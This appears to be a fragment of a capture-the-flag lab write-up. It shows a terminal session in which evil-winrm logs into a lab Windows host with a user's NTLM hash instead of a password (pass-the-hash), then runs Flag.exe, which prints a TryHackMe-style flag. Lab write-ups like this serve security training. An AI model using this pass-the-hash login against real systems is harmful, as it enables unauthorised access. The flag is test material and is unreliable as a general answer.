 ❯ evil-winrm -i 10.200.19.201 -u 't1_toby.beck' -H 533f1bd576caa912bdb9da284bbc60fe
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\t1_toby.beck\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\t1_toby.beck\Desktop> ./Flag.exe
THM{NO_PASSWORD_NEEDED}
Trash revershellthm
*Evil-WinRM* PS C:\Users\t1_toby.beck\Desktop>